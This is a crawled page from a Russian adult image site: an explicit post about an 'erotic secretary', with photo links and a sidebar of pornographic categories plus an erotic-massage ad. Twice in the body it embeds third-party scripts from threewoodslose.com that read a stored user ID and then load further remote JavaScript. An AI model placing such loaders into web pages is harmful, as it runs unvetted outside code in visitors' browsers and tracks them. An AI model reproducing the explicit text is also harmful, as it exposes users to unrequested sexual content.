

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/golye-sekretarshi/4833-erotichnaya-sekretarsha-s-privlekatelnoy-popoy.html
body_size: 14455
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Эротичная секретарша с привлекательной попой - порно goliedevushki.club</title>
<meta name="description" content="Порно - Эротичная секретарша с привлекательной попой. - Голые секретарши Страстная и невероятно эротичная секретарша в просторном офисе по - взрослому отрывается, пока начальства нет на работе и можно отдаться полностью чувствам. Красотка с привлекательной попой и">
<meta name="keywords" content="Страстная, просто, сильно, возбуждается, телка, трясет, затем, показательно, только, титьками, подумает, движения, задирая, гладких, ягодиц, собственные, контролировать, пикантных, ситуациях, перестает">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Эротичная секретарша с привлекательной попой">
<meta property="og:url" content="https://goliedevushki.club/golye-sekretarshi/4833-erotichnaya-sekretarsha-s-privlekatelnoy-popoy.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2018-09/1535821821_1523570754_231633_04big.jpg">
<meta property="og:description" content="Порно - Эротичная секретарша с привлекательной попой. - Голые секретарши Страстная и невероятно эротичная секретарша в просторном офисе по - взрослому отрывается, пока начальства нет на работе и можно отдаться полностью чувствам. Красотка с привлекательной попой и">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/golye-sekretarshi/4833-erotichnaya-sekretarsha-s-privlekatelnoy-popoy.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" class="is-active">Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" class="is-active">Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/golye-sekretarshi/" itemprop="item"><span itemprop="name">Голые секретарши</span></a></span>  »  Эротичная секретарша с привлекательной попой</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Эротичная секретарша с привлекательной попой</h1>
<div class="full-text video-box">Страстная и невероятно эротичная секретарша в просторном офисе по - взрослому отрывается, пока начальства нет на работе и можно отдаться полностью чувствам. Красотка с привлекательной попой и обаятельной улыбкой не унывает и эротично извивается на стуле, а затем показательно трясет титьками. Страстная телка просто сильно возбуждается, как только подумает о пикантных ситуациях и перестает контролировать собственные движения, задирая юбку все выше с гладких ягодиц.<br><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821821_1523570754_231633_04big.jpg|--><img data-src="/uploads/posts/2018-09/1535821821_1523570754_231633_04big.jpg" style="max-width:100%;" alt="Эротичная секретарша с привлекательной попой"><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821838_1523570764_231633_15big.jpg|--><img data-src="/uploads/posts/2018-09/1535821838_1523570764_231633_15big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821790_1523570774_231633_06big.jpg|--><img data-src="/uploads/posts/2018-09/1535821790_1523570774_231633_06big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821781_1523570783_231633_01big.jpg|--><img data-src="/uploads/posts/2018-09/1535821781_1523570783_231633_01big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821836_1523570793_231633_09big.jpg|--><img data-src="/uploads/posts/2018-09/1535821836_1523570793_231633_09big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821766_1523570802_231633_08big.jpg|--><img data-src="/uploads/posts/2018-09/1535821766_1523570802_231633_08big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821763_1523570802_231633_13big.jpg|--><img data-src="/uploads/posts/2018-09/1535821763_1523570802_231633_13big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821829_1523570807_231633_12big.jpg|--><img data-src="/uploads/posts/2018-09/1535821829_1523570807_231633_12big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821842_1523570824_231633_03big.jpg|--><img data-src="/uploads/posts/2018-09/1535821842_1523570824_231633_03big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821768_1523570833_231633_11big.jpg|--><img data-src="/uploads/posts/2018-09/1535821768_1523570833_231633_11big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821768_1523570835_231633_07big.jpg|--><img data-src="/uploads/posts/2018-09/1535821768_1523570835_231633_07big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821817_1523570836_231633_02big.jpg|--><img data-src="/uploads/posts/2018-09/1535821817_1523570836_231633_02big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821791_1523570837_231633_16big.jpg|--><img data-src="/uploads/posts/2018-09/1535821791_1523570837_231633_16big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821834_1523570839_231633_14big.jpg|--><img data-src="/uploads/posts/2018-09/1535821834_1523570839_231633_14big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821763_1523570847_231633_10big.jpg|--><img data-src="/uploads/posts/2018-09/1535821763_1523570847_231633_10big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2018-09/1535821819_1523570849_231633_05big.jpg|--><img data-src="/uploads/posts/2018-09/1535821819_1523570849_231633_05big.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/golye-sekretarshi/">Голые секретарши</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-4833">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-4833" onclick="doRateLD('plus', '4833');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-4833" onclick="doRateLD('minus', '4833');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-4833" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-4833">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>18.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>2 474</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
